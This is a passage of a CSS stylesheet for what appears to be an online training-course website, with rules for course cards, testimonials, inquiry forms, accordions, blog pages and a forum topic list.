}

.socialmedia-icon a {
    display: inline-block;
    width: 40px;
    height: 40px;
    position: relative;
    background-color: #f1f1f1;
    border-radius: 100%;
    margin-right: 10px;
    text-align: center;
    line-height: 40px;
    font-size: 20px
}

.alltestmnl.owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: 0 0;
    border-radius: 3px;
    color: #333;
    cursor: pointer;
    display: inline-block;
    font-size: 40px;
    margin: 5px;
    padding: 4px 7px;
    font-weight: 300;
    position: absolute;
    top: 24%
}

.alltestmnl.owl-theme .owl-controls .owl-nav .owl-prev {
    left: -70px
}

.alltestmnl.owl-theme .owl-controls .owl-nav .owl-next {
    right: -70px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #0080ac
}

.owl-theme .owl-dots .owl-dot span {
    height: 7px;
    margin: 5px 5px;
    width: 7px
}

.teamtraining {
    background: url(../images/ctp-team-bg.jpg) center top no-repeat;
    background-size: cover;
    padding: 65px 0
}

.training-bg {
    opacity: .9;
    border-radius: 2px;
    background-color: #202931;
    height: auto;
    margin: 0 auto;
    padding: 60px 60px 0 60px;
    display: inline-block
}

.training-list li.taining-items {
    width: 100%;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9);
    margin-bottom: 70px
}

.training-list li.taining-items span.trainimg {
    width: 65px;
    display: table-cell;
    vertical-align: top;
    height: 50px;
    margin-bottom: 20px
}

span.traing-tailored {
    display: table-cell;
    text-align: left;
    padding-left: 36px;
    vertical-align: middle;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9)
}

.training-list li.taining-items p {
    display: table-cell;
    text-align: left;
    padding-left: 36px;
    vertical-align: middle;
    font-size: 16px;
    line-height: 1.38;
    color: rgba(255, 255, 255, .9)
}

.business-list {
    width: 100%;
    margin-top: 0
}

.business-list li {
    display: block;
    margin-bottom: 50px
}

.business-list li .business-media {
    display: inline-block
}

.business-image {
    width: 60px;
    height: 50px;
    display: block
}

li.business-items .business-media div,
li.business-items .business-media p {
    display: inline-block;
    vertical-align: top
}

ul.business-list li p {
    width: calc(100% - 65px);
    padding: 0 40px 0 20px;
    line-height: 22px
}

body .vc_custom_1523279237436 .wpb_single_image img {
    margin-top: 0
}

.clientsay {
    background: url(../images/clients-bg.png) center top no-repeat;
    background-size: 100% auto
}

.clientsaywrp {
    text-align: center
}

.customer-upper {
    display: table;
    background: #fff;
    height: 458px;
    border-radius: 3px
}

.customer-bio {
    text-align: center
}

.customer-bio {
    background-color: #f1f1f1;
    height: 458px;
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.customer-pic {
    display: block;
    margin: auto;
    width: 100px;
    height: 100px;
    position: relative
}

.profile-linkedin {
    position: absolute;
    right: -11px;
    top: 0;
    background: #fff;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    z-index: 1
}

.profile-linkedin {
    font-size: 18px;
    line-height: 38px
}

.cpt-profile-linkedin a {
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 9px;
    top: 9px
}

.customer-pic img {
    border-radius: 50%;
    width: 100px;
    height: 100px;
    opacity: 1
}

.customer-bio h4 {
    font-size: 14px;
    font-weight: 600;
    line-height: 1.71;
    text-align: center;
    color: rgba(0, 0, 0, .9);
    margin: 20px 10px 15px
}

.customer-bio p {
    font-size: 14px;
    line-height: 1.5;
    color: rgba(0, 0, 0, .5);
    font-weight: 400
}

.company-logo {
    display: block;
    margin-top: 25px
}

.company-logo img {
    display: inline-block!important
}

.customer-description {
    background-color: #fff;
    height: 458px;
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.customer-description .customer-quote {
    display: block;
    width: 55px;
    height: 45px;
    text-align: left;
    margin: 9px 39px
}

.customer-description p {
    font-size: 18px;
    line-height: 1.5;
    color: rgba(0, 0, 0, .8);
    padding: 0 45px;
    text-align: left;
    font-weight: 300
}

.customer-description .customer-quote-bottom {
    display: block;
    width: 55px;
    height: 45px;
    float: right;
    margin: 1px 39px
}

.clientsay .owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: 0 0;
    border-radius: 3px;
    cursor: pointer;
    display: inline-block;
    font-size: 40px;
    margin: 5px;
    padding: 4px 7px;
    font-weight: 300;
    position: absolute;
    top: 50%;
    color: #fff;
    transform: translateY(-50%)
}

.clientsay .owl-theme .owl-controls .owl-nav .owl-prev {
    left: -70px
}

.clientsay .owl-theme .owl-controls .owl-nav .owl-next {
    right: -70px
}

footer {
    background: #1a1a1a;
    width: 100%;
    padding: 60px
}

footer .foot-socials {
    text-align: left;
    padding-bottom: 40px
}

.footer-container h5 {
    margin-top: 0;
    margin-bottom: 11px;
    font-size: 16px;
    color: #fff
}

footer .foot-socials .refer-earn {
    text-indent: 0;
    color: #ccc;
    padding: 5px 10px 5px 15px;
    margin: 0 0 20px;
    height: auto;
    border: 1px solid #777;
    border-radius: 5px;
    font-weight: 600;
    display: inline-block
}

.foot-socials ul {
    width: 200px
}

.foot-socials li {
    display: inline-block;
    background: #353535;
    vertical-align: middle;
    margin: 0 6px 4px 0;
    border-radius: 100%;
    float: left
}

.foot-socials li a {
    color: rgba(255, 255, 255, .5);
    font-size: 14px;
    line-height: 27px;
    width: 35px;
    height: 35px;
    display: inline-block;
    text-align: center;
    line-height: 33px;
    color: #fff;
    font-size: 18px
}

footer li a {
    color: rgba(255, 255, 255, .5);
    font-size: 14px;
    line-height: 27px
}

.simpli_certification {
    text-align: center;
    margin-top: 30px
}

.simpli_certification ul li {
    display: inline-block;
    line-height: 24px;
    font-size: 12px!important;
    text-align: center;
    position: relative
}

.simpli_terms li::after {
    content: "";
    width: 5px;
    height: 5px;
    background: #b3b3b3;
    border-radius: 100%;
    display: inline-block;
    margin-right: 10px;
    margin-left: 15px
}

.simpli_certification ul li a {
    font-size: 14px;
    color: rgba(253, 253, 253, .9);
    line-height: 20px
}

.copy_rights {
    color: rgba(255, 255, 255, .5);
    font-size: 12px;
    margin-top: 15px
}

.pagebanner {
    background: #1b4384 url(../images/default-category-icon.jpg) center top no-repeat;
    background-size: cover
}

.pagebanner .bannerbox {
    height: 350px
}

.pagebanner .bannerbox h1 {
    font-size: 52px;
    font-weight: 500;
    padding-bottom: 10px;
    text-shadow: none
}

.smlfont {
    color: #fff;
    font-weight: 600;
    font-size: 17px
}

.about-category {
    background: #f1f3f4;
    padding: 60px 0;
    display: block;
    width: 100%
}

.about-category p {
    text-align: left;
    width: 100%;
    line-height: 1.44;
    font-weight: 400;
    margin-top: 30px;
    font-size: 16px;
    color: rgba(0, 0, 0, .8)
}

.video-wrap {
    text-align: right
}

.sechd2 h2 {
    color: #000;
    text-align: center;
    margin-top: 0;
    margin-bottom: 8px;
    font-size: 34px;
    margin-bottom: 40px
}

.popular-courses {
    background: #f8f8f8;
    padding: 60px 0 60px
}

.poplcrsbox::before {
    width: 4px;
    height: 48px;
    top: 20px;
    position: absolute;
    background: #ff8000;
    left: 0;
    content: "";
}
.poplcrsbox {
    padding: 30px;
    min-height: 200px;
    position: relative;
    border: 1px solid #e9edef;
    background: #00a6df;
    margin-bottom: 30px;
}

.poplcrsbox h3 {
    margin: 0;
    color: #fff;
    line-height: 28px;
    font-weight: 600;
    word-wrap: break-word;
    font-size: 20px;
    margin-bottom: 30px;
}

.poplcrsbox span {
    position: absolute;
    bottom: 25px;
    left: 30px;
    right: 30px;
    color: #a0a0a0;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    letter-spacing: .5px
}

.poplcrsbox span a {
    float: right;
    font-size: 12px;
    font-weight: 400;
    background: #ff8000;
    color: #fff;
    padding: 5px 10px;
    font-weight: bold;
    border-radius: 2px;
}

.view-course-btn {
    width: 258px;
    line-height: 42px;
    border: 1px solid #00a6df;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    border-radius: 2px;
    background-clip: padding-box;
    color: #00a6df;
    display: inline-block;
    transition: all .5s ease;
    margin-top: 15px
}

.view-course-btn:hover {
    background: #00a6df;
    color: #fff
}

.dream_stories {
    padding: 60px 0 30px
}

.dream_story {
    text-align: center;
    position: relative;
    margin-bottom: 30px
}

.alumni-thumb {
    width: 100px;
    height: 100px;
    box-shadow: 0 2px 10px 0 #c7c7c7;
    border: 2px solid #fff;
    border-radius: 50%
}

.dream_story p.default-text {
    color: #5a5a5a;
    padding-top: 20px;
    margin-bottom: 20px;
    word-wrap: break-word;
    font-size: 16px
}

.dream_story p.caption::after {
    content: "";
    display: inline-block;
    width: 2px;
    height: 100px;
    background: #d8d8d8;
    position: absolute;
    top: 85px;
    right: 0
}

.dream_story p.caption {
    color: #a0a0a0;
    margin-bottom: 20px
}

.dream_story .alumni-logo {
    display: inline-block
}

.dream_story .alumni-logo img {
    max-width: 185px;
    max-height: 48px
}

.dream_stories .col-sm-3:last-child .dream_story p.caption::after {
    display: none
}

.our-partners {
    text-align: center;
    padding: 60px 0;
    display: inline-block;
    width: 100%;
    background: #f8f8f8;
    font-size: 35px
}

.our-partners h2 {
    margin-top: 0;
    color: #000;
    text-align: center;
    margin-bottom: 8px;
    font-size: 35px
}

.our-partners p {
    color: #828282;
    text-align: center;
    width: 555px;
    margin: 0 auto;
    line-height: 1.67;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 40px
}

.our-partners span {
    display: inline-block;
    width: 165px;
    margin: 0 30px 15px
}

.our-partners span img {
    max-width: 165px
}

.more-info {
    background: #f5f5f5 url(../images/need_more_info_bg_v1.jpg) center top no-repeat;
    background-size: cover;
    min-height: 1020px;
    padding: 60px 0;
    background-position:right center;
}

.more-info .sechd2 h2 {
    color: #fff
}

.moreinfo-form {
    width: 360px;
    margin: 0 auto
}

.moreinfoformbox {
    background: #fff;
    padding: 25px;
    background: #f3f6f8;
    border: 1px solid #e1e6ea
}

.moreinfoformbox h4 {
    color: #828282;
    text-align: center;
    margin: 0;
    line-height: 1.67;
    padding-bottom: 10px
}

.moreinfoformbox .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 0;
    color: #111;
    background: 0 0;
    font-weight: 400;
    font-size: 16px;
    padding: 15px 0;
    display: block
}

.moreinfoformbox .nav-tabs>li {
    width: 50%;
    float: left
}

.moreinfoformbox .nav-tabs>li>a:focus,
.moreinfoformbox .nav-tabs>li>a:hover {
    background: 0 0;
    border: 0;
    padding: 15px 0
}

.moreinfoformbox .nav-tabs>li:last-child {
    text-align: right
}

.moreinfoformbox .nav-tabs {
    margin-bottom: 20px
}

.form-item {
    border: 0;
    display: block;
    width: 100%;
    height: 34px;
    font-size: 14px;
    color: #000;
    font-weight: 300;
    border-bottom: 1px solid #d8d8d8;
    background: 0 0
}

.moreinfoformbox .form-group {
    position: relative
}

.floating-label {
    position: absolute;
    top: 6px;
    left: 0;
    transition: .2s ease all;
    font-weight: 600;
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.floating-label_border {
    border-bottom: 1px solid #00a6df;
    width: 0;
    height: 1px;
    margin: -1px auto auto;
    transition: width .5s ease, border-bottom .5s ease
}

.moreinfoformbox input[type=text]:disabled+.floating-label.active {
    top: -15px;
    font-size: 11px;
    font-weight: 300
}

.moreinfoformbox input:focus+.floating-label,
.moreinfoformbox textarea:focus+.floating-label {
    top: -15px;
    font-size: 11px;
    font-weight: 300;
    color: #00a6df
}

.moreinfoformbox input:focus~.floating-label_border,
.moreinfoformbox textarea:focus~.floating-label_border {
    width: 100%;
    border-bottom: 1px solid #00a6df;
    margin-top: -1px
}

.moreinfoformbox .error+.floating-label,
.moreinfoformbox .error_field+.floating-label {
    color: red;
    top: -13px;
    font-size: 11px;
    font-weight: 300
}

.form-checkbox label {
    font-size: 14px;
    font-weight: 400
}

.courses-available {
    padding: 60px 0 20px
}

.new-vendor .center-text {
    text-align: center;
    text-transform: capitalize;
    margin-top: 0
}

.new-vendor .center-text::after {
    width: 202px;
    height: 2px;
    background: #0facdf;
    margin: 20px auto 30px;
    display: block;
    content: ""
}

.vendor-list-wrap {
    margin-bottom: 55px
}

.vendor-list-wrap:after {
    clear: both;
    content: '';
    display: table
}

.new-vendor .left-card {
    width: 210px;
    float: left
}

.new-vendor .left-card img {
    width: 100%;
    cursor: pointer
}

.new-vendor .right-vendor-details {
    margin-left: 40px;
    display: inline-block;
    width: calc(100% - 255px);
    float: left;
    padding-right: 15px
}

.right-vendor-details h3 {
    margin-top: 0;
    margin-bottom: 5px;
    cursor: pointer;
    font-size: 24px;
    color: rgba(0, 0, 0, .9);
    font-weight: 400;
    line-height: 1.3
}

.right-vendor-details span {
    display: inline-block;
    margin-bottom: 15px;
    width: 100%;
    float: left;
    font-weight: 400;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.right-vendor-details .meta-text {
    line-height: 1.6;
    color: rgba(0, 0, 0, .7)
}

.right-vendor-details a {
    margin-top: 15px;
    display: block;
    font-size: 16px
}

.list-master-program {
    width: 100%;
    background: #f1f3f4;
    padding: 60px 0 40px
}

.sechd2.withpara h2 {
    margin-bottom: 10px
}

.sechd2.withpara p {
    color: #828282;
    text-align: center;
    width: 555px;
    margin: 0 auto 40px;
    line-height: 1.67;
    font-size: 18px
}

.th_outer {
    margin-bottom: 30px
}

.img_th_bundle img {
    width: 100%
}

.descrip_progms {
    background: #fff;
    display: inline-block;
    width: 100%;
    text-align: left;
    padding: 0 16px 22px;
    border-top: 0 transparent
}

.descrip_progms h3 {
    font-weight: 400;
    font-size: 18px;
    line-height: 1.3;
    color: rgba(10, 9, 9, .9);
    min-height: 45px
}

.master_program span.meta-text {
    float: left;
    line-height: 1.6;
    color: rgba(0, 0, 0, .7)
}

.master_program span.explore_right {
    float: right
}

.newcourse-banner {
    background: #f5f5f5 url(../images/new_course_bg.png) center top no-repeat;
    background-size: 100% auto;
    position: relative
}

.newcoursleft h1 {
    font-size: 34px;
    line-height: 1.18;
    color: rgba(0, 0, 0, .8);
    margin-bottom: 15px;
    margin-top: 18px;
    color: #fff
}

.newcoursleft .course-rate {
    width: auto;
    float: left;
    margin-top: 10px;
    margin-right: 30px;
    margin-bottom: 12px;
    color: #fff;
    line-height: 18px;
    font-size: 14px
}

.stars,
.stars .star_in {
    width: 56px;
    height: 14px;
    display: inline-block;
    margin-top: 0;
    margin-right: 8px;
    float: left;
    background: url(../images/icons/starrat.png) no-repeat;
    background-position: 1px -11px
}

.stars .star_in {
    background-position: 1px 2px!important;
    display: block;
    margin-top: 0;
    font-size: 0
}

.newcoursleft p {
    clear: both;
    font-size: 14px;
    line-height: 1.57;
    padding: 0 0 15px;
    display: inline-block;
    font-weight: 400;
    color: #fff;
    margin-top: 10px
}

.learners-list {
    float: left;
    color: #fff;
    padding: 9px 0
}

.main_outer_wrap {
    display: table;
    width: 100%;
    padding: 10px 0
}

.main_outer_wrap .col-sm-4,
.main_outer_wrap .col-sm-8 {
    float: none;
    display: table-cell!important;
    vertical-align: middle
}

.coursedtlnav {
    box-shadow: 0 2px 2px 0 rgba(199, 199, 199, .5)
}

.coursedtlnav li {
    display: inline-block;
    position: relative;
    margin: 0 15px
}

.coursedtlnav li a {
    display: block;
    color: #555;
    padding: 15px 0
}

.coursedtlnav li::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    border-bottom: 3px solid #00a7dc;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -moz-transform-origin: 0 0;
    -moz-transform: scaleX(0);
    -webkit-transition: -webkit-transform .2s ease-in;
    -moz-transition: -moz-transform .2s ease-in;
    transform: .2s ease-in
}

.coursedtlnav li:hover::after {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -moz-transform: scaleX(1)
}

.course-advisor {
    padding: 15px 0 30px;
    background: #f8f8f8
}

.course-advisor h3 {
    font-size: 20px;
    color: #111;
    margin-bottom: 20px
}

.cadviserbox .profile {
    width: 102px;
    height: 102px;
    float: left;
    margin-right: 25px
}

.cadviserbox .profile img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    background-clip: padding-box
}

.cadviserbox .review-content {
    width: calc(100% - 140px);
    border-bottom: 0!important
}

.cadviserbox .review-content {
    width: calc(100% - 140px);
    border-bottom: 0!important;
    float: left
}

.cadviserbox .review-content h5 {
    font-size: 18px;
    color: #555;
    margin-bottom: 5px
}

.cadviserbox .review-content .caption {
    display: block;
    font-size: 15px;
    color: #666;
    margin-bottom: 12px;
    font-weight: 300
}

.cadviserbox .review-content p {
    color: #666;
    font-weight: 400;
    line-height: 22px
}

.course-type {
    padding: 50px 0 20px
}

.label-type {
    background: #f5f5f5;
    border: 1px solid #e6e6e6;
    position: absolute;
    display: inline-block;
    left: 0;
    right: 0;
    width: 112px;
    top: -13px;
    margin: auto;
    font-size: 12px;
    color: #000;
    font-weight: 400;
    text-align: center
}

.course-typebox {
    padding: 30px 20px;
    padding-bottom: 125px;
    border: 1px solid #e6e6e6;
    display: inline-block;
    position: relative;
    margin-bottom: 30px
}

.course-typebox h3 {
    padding: 5px 0 20px;
    margin: 0 0 20px;
    text-align: center;
    border-bottom: 1px solid #e6e6e6;
    color: rgba(0, 0, 0, .9);
    line-height: 1.3
}

.card-middle ul {
    padding: 0;
    margin-bottom: 10px
}

.card-middle ul li {
    font-size: 14px;
    padding-left: 30px;
    margin-bottom: 7px;
    text-align: left;
    position: relative;
    list-style: none
}

.card-middle ul li::before {
    content: "\f00c";
    font-family: FontAwesome;
    font-style: normal;
    position: absolute;
    left: 2px;
    font-size: 12px;
    font-weight: 300;
    top: 2px;
    color: #999
}

.ctypeprice {
    display: block;
    margin: 0 0 15px -34px
}

.orngbtn {
    background: #f8ab33;
    color: #fff;
    width: 160px;
    display: inline-block;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: -30px
}

.orngbtn:hover {
    background: #d3912b;
    color: #fff
}

.stypebtnwrp {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 30px
}

.keyfeatures-wrapper h2 {
    font-size: 34px;
    color: #222;
    font-weight: 400;
    margin-bottom: 25px
}

.keyfeature-list {
    display: inline-block;
    padding-bottom: 22px;
    padding-top: 5px;
    border-bottom: solid 1px #d8d8d8;
    width: 100%
}

.keyfeature-list ul li {
    height: 40px;
    margin-bottom: 11px;
    font-size: 14px;
    font-weight: 400;
    color: rgba(0, 0, 0, .8);
    line-height: 19px;
    padding-left: 30px;
    padding-right: 59px;
    position: relative;
    width: 50%;
    float: left;
    letter-spacing: .5px
}

.keyfeature-list ul li::before {
    content: "";
    display: inline-block;
    width: 24px;
    height: 24px;
    position: absolute;
    left: -3px;
    background: url(../images/icons/kflicon.png) no-repeat
}

.us-phone-number {
    box-shadow: none;
    background-color: #f3f6f8;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    padding: 20px;
    margin-bottom: 20px;
    position: relative;
    display: block;
    border: 1px solid #e1e6ea
}

.us-phone-number .default-text {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    letter-spacing: .5px;
    color: rgba(0, 0, 0, .8)
}

.us-phone-number h3 {
    font-size: 24px;
    color: rgba(0, 0, 0, .9);
    margin: 5px 0
}

.us-phone-number p {
    font-weight: 600;
    font-size: 12px;
    line-height: 1.7;
    color: rgba(0, 0, 0, .6);
    margin-bottom: 0
}

.us-phone-number span {
    display: inline-block;
    width: 32px;
    height: 32px;
    position: absolute;
    top: 0;
    right: 25px;
    bottom: 0;
    margin: auto
}

.course-block-links {
    margin-top: 30px;
    margin-bottom: 30px
}

.course-block-links h4 {
    margin: 0;
    line-height: 50px;
    background: #6d7ea1;
    color: #fff;
    text-align: center;
    border: 1px solid #6d7ea1;
    font-size: 18px
}

.course-block-links .inner_block_wrapper {
    border: 1px solid #edeff1
}

.course-block-links .inner_block_wrapper div {
    padding: 20px;
    border-bottom: 1px solid #edeff1;
    text-align: center
}

.master-block {
    text-align: center
}

.course-block-links .master-block img {
    display: block;
    margin: 0 auto;
    margin-bottom: 12px;
    width: 68px
}

.course-block-links a {
    display: block;
    vertical-align: middle;
    margin-left: 4px;
    line-height: 18px;
    font-size: 16px;
    color: #494f55;
    font-weight: 400;
    width: 100%
}

.course-block-links a span.block-course-type {
    color: #494f55;
    font-size: 12px;
    display: block;
    margin-top: 0;
    font-weight: 400;
    margin-top: 5px
}

.course-block-links span.masters-include {
    color: #494f55;
    font-size: 14px;
    display: block;
    margin-top: 10px
}

.course-block-links a.explore_link {
    color: #41b7d8;
    font-size: 14px;
    display: block;
    margin: 15px 0 5px;
    text-align: center;
    width: 100%;
    font-size: 14px;
    font-weight: 400
}

.course-block-links img {
    width: 68px
}

.course-block-links a {
    width: calc(100% - 78px);
    display: inline-block;
    vertical-align: middle;
    margin-left: 4px;
    line-height: 18px;
    font-size: 16px;
    color: #494f55;
    font-weight: 400;
    text-align: left
}

.course-block-links a b {
    font-weight: 400;
    display: inline-block;
    width: 100%
}

.veterran-list {
    text-align: center
}

.veterran-list .veterran-item {
    width: 100%;
    display: inline-block;
    background-color: #f8f8f8;
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, .09);
    padding: 40px
}

.veterran-list .veterran-item img.v-profile {
    width: 115px;
    height: 115px;
    border-radius: 50%;
    margin-bottom: 25px
}

.veterran-list .veterran-item p.veterran-name {
    font-size: 20px;
    color: #4a4a4a
}

.veterran-list .veterran-item {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    color: rgba(10, 9, 9, .9)
}

.veterran-list .veterran-item img.v-logo {
    height: 24px;
    margin-bottom: 30px
}

.veterran-list .veterran-item .bg-default-text::after,
.veterran-list .veterran-item .default-text::after {
    color: #9b9b9b;
    content: "\201D";
    font-size: 3.4em;
    position: absolute;
    right: -30px;
    bottom: -10px;
    line-height: .1em;
    font-weight: 300;
    font-family: FontAwesome
}

.veterran-list .veterran-item .bg-default-text::before,
.veterran-list .veterran-item .default-text::before {
    color: #9b9b9b;
    content: "\201C";
    font-size: 3.4em;
    position: absolute;
    top: 20px;
    left: -30px;
    line-height: .1em;
    font-weight: 300;
    font-family: FontAwesome
}

.veterran-list .veterran-item .bg-default-text,
.veterran-list .veterran-item .default-text {
    color: #000;
    letter-spacing: 0;
    line-height: 1.63;
    position: relative;
    font-weight: 400;
    font-size: 16px
}

.accordion-box {
    border: 1px solid #f4f4f4;
    padding: 15px 30px;
    margin-bottom: 30px
}

.accordion {
    margin-bottom: 10px;
    position: relative
}

.accordion .acc-btn .left-icon {
    position: absolute;
    left: 0;
    top: 0;
    background: #f1f1f1;
    width: 60px;
    height: 100%;
    color: #9c9c9c;
    font-size: 20px;
    text-align: center
}

.accordion .acc-btn.active .left-icon {
    color: #fff
}

.accordion .left-icon span {
    position: relative;
    top: 18px
}

.accordion .acc-btn {
    cursor: pointer;
    font-size: 18px;
    font-weight: 600;
    padding: 10px 0 13px;
    margin: 0;
    border-bottom: 1px solid #ddd
}

.accordion .acc-btn.active {
    border-color: #48c7ec;
    border-bottom: 0
}

.accordion .acc-btn p {
    color: #333;
    font-size: 16px;
    font-weight: 500
}

.accordion .acc-btn.active p {
    color: #48c7ec
}

.accordion .acc-btn.pr {
    position: relative
}

.accordion .acc-btn .img-box {
    display: none
}

.accordion .acc-btn.active .img-box {
    display: block
}

.accordion .acc-btn .toggle-icon {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 15px;
    width: 24px
}

.accordion .acc-btn .toggle-icon.left {
    color: #9c9c9c;
    display: block;
    font-weight: 100;
    height: 24px;
    line-height: 24px;
    position: absolute;
    right: 20px;
    bottom: 20px;
    left: 30px
}

.accordion .acc-btn .toggle-icon .plus:before {
    font-size: 22px;
    font-weight: 500;
    transition: all .3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    color: #252525
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0
}

.accordion-box .accordion .acc-btn .toggle-icon .minus:before {
    font-size: 22px;
    font-weight: 500;
    transition: all .3s ease 0s;
    position: absolute;
    top: 0;
    left: 0;
    color: #48c7ec;
    width: 100%
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    opacity: 0
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1
}

.accordion-box .accordion .acc-content {
    color: #9c9c9c;
    display: none;
    padding: 15px 15px 15px 0;
    background: #fff;
    border-top: 0
}

.accordion-box .accordion .acc-content.collapsed {
    display: block
}

.accordion-box .accordion .acc-content p {
    margin: 0
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    color: #121d2f
}

.allblogs {
    padding-top: 30px
}

.blogs_item {
    box-shadow: 0 1px 3px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24);
    margin-bottom: 30px
}

.segment-title {
    margin-bottom: 30px;
    margin-top: 30px
}

.blogs_img {
    position: relative
}

.bbottom_strip {
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    padding: 5px 10px;
    color: #fff
}

.bbottom_strip .left_strip {
    float: left
}

.bbottom_strip .right_strip {
    float: right
}

.blog-caption {
    padding: 15px 20px
}

.blog-caption .sub-heading {
    font-weight: 400;
    font-size: 18px;
    line-height: 1.5;
    color: rgba(10, 9, 9, .9)
}

.blogdetalspage {
    padding: 60px 0
}

.blogsidebar li {
    border-bottom: 1px solid #ccc;
    color: #999;
    padding: 20px 0
}

.blogsidebar li a {
    color: #555;
    font-size: 18px;
    font-weight: 300
}

.cn-author {
    margin-bottom: 35px
}

.cn-author hr {
    margin-top: 10px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #ccc
}

.blgdtlimg img {
    width: 100%
}

.cn-author .media-left {
    padding-right: 20px;
    display: table-cell;
    vertical-align: top
}

.cn-author .social-sharing li {
    display: inline-block
}

.author-img-wrap {
    width: 88px;
    height: 88px;
    overflow: hidden;
    border-radius: 100%
}

.author-img {
    width: 88px;
    height: 88px;
    overflow: hidden;
    border-radius: 100%
}

.author-img img {
    border-radius: 0;
    width: 100%
}

.cn-author .media-body {
    display: table-cell;
    vertical-align: top;
    width: 10000px;
    overflow: hidden
}

.cn-author .small-meta {
    font-weight: 300;
    font-size: 12px;
    line-height: 1.7;
    color: rgba(0, 0, 0, .6)
}

.blog-metas li,
.blog-metas li a {
    float: left;
    color: #7f7f7f;
    font-size: 14px;
    margin-right: 20px
}

.blog-description h2 {
    font-size: 22px;
    font-weight: 400;
    color: #000;
    margin-bottom: 20px;
    margin-top: 30px
}

.blog-description p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
    color: #555
}

.blog-description li {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 20px;
    list-style: disc;
    margin-left: 20px;
    color: #555
}

.intl-tel-input {
    position: relative;
    display: block!important
}

.caldera-grid .row {
    margin-left: 0!important;
    margin-right: 0!important;
    max-width: 100%
}

a.post-thumbnail img {
    height: auto
}

.pagebanner {
    position: relative
}

.pagebanner::before {
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0, 0, 0, .65)
}

.pagebanner .overlay {
    position: relative;
    z-index: 1
}

.newcourse-banner::before {
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0, 0, 0, .65)
}

.cnt-video img {
    width: 100%
}

.keyfeature-list ul li {
    height: auto
}










/* forum */
.allformpost {
    min-height: 400px;
}
.allformpost .panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
    margin-bottom: 10px;
}
.allformpost .panel-default > .panel-heading {
    color: #fff;
    background-color: #026b8d;
    border-color: #ddd;
    font-weight: 600;
    padding: 15px;
}
.allformpost .panel-default > .panel-heading  a{font-weight:600;}

.topic-list {
    margin: 0 0 10px;
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #ddd;
    margin-bottom: 40px;
}

.topic-list > tbody > tr {
    border-bottom: 1px solid #e9e9e9;
}
.topic-list th, .topic-list td {
    line-height: 1.4;
    text-align: left;
}
.topic-list th, .topic-list td {
    padding: 12px 10px;
}
.topic-list th {
    color: #222;
    font-weight: normal;
    font-size: 1em;
    font-weight: 600;
    background: #f5f5f5;
}
.topic-list td {
    color: #919191;
    font-size: 1em;
}
.topic-list td a{color: #919191;}
.topic-list td  .title {
    color: #222;
    font-size: 15px;
    padding-bottom: 8px;
    display: inline-block;
}
.topic-list td .topic-excerpt {
    font-size: 13px;
    color:#555;
}
.topic-list td .topic-excerpt a {
    color: #F1592A;
}
.topic-list td.poster{white-space: nowrap;}
.topic-list td.poster a {
    display: inline-block;

}

.topic-list td.poster a img {
    border-radius: 50%;
}
.topic-list td .badge-wrapper {
    font-size: 0.857em;
    font-weight: bold;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing:0;
    color:#fff;
}
.topic-list td .badge-category {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    background: #F1592A;
    line-height: 1.5;
    color: #fff;
    padding: 0 5px;
    border-radius: 3px;
}
.activity a{display:block;text-align:center;}
.views a{display:block;text-align:center;}
.replys a{display:block;text-align:center;}



.topic_title {
    z-index: 1;
    padding-top: 14px;
    margin-bottom: 10px;
    padding-bottom:5px;
}
.topic_title h1 {
    font-size: 25px;
    font-weight: 600;
    color: #222;
}
